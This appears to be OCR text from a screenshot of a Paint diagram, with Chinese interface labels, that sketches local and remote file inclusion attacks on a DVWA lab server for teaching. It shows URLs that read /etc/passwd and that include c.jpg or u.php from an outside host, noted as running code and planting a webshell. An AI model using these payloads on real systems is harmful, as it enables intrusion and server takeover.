 无标题 - 画图
主页
查看
粘贴
剪切
复制
选择
重新调整大小
旋转
A
刷子
轮廓
填充
粗
细
颜
色 1
颜
色 2
编辑颜色
剪贴板
图像
工具
形状
颜色
index.php
http://192.168.106.134/dvwa/vulnerabilities/fi/index.php?page=f.php
http://192.168.106.134/dvwa/vulnerabilities/fi/index.php?page=g.php
http://192.168.106.134/dvwa/vulnerabilities/fi/index.php?page=c.jpg
http://192.168.106.134/dvwa/vulnerabilities/fi/index.php?page=/etc/passwd
本地文件包含 LFI
/etc/passwd
F
f.php
G
g.php
F功能
include f.php
include g.php
include *.php
include *
c.jpg
执行并生成webshell
http://192.168.106.134/dvwa/vulnerabilities/fi/index.php?page=http://web_server/c.jpg
web_server
http://192.168.106.134/dvwa/vulnerabilities/fi/index.php?page=http://web_server/u.php
c.jpg
u.php
远程文件包含 RFI
2248 × 972像素
100%
T
100%
11:29
2018/11/12